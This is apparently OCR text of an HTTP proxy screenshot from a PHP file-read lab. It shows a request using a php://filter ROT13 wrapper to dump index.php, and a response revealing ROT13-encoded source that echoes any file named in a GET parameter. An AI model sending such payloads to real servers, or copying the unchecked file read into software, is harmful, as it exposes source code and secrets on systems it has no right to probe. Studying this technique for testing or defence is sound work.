 Request TEXT HEX 热加载标签 URL 历史
1 GET /index.php?file=php://filter/read=string.rot13/resource=index.php
HTTP/1.1
2 Host: peiqi.com:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Content-Length: 0
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: lang=zh-cn; device=desktop; theme=default
10
11
Response TEXT HEX 4ms 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 25 May 2022 02:11:35 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
PHP/7.4.21 OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 47
7
8 <?cuc
9 rpub svyr_trg_pbagragf($_TRG["svyr"]);
10 ?>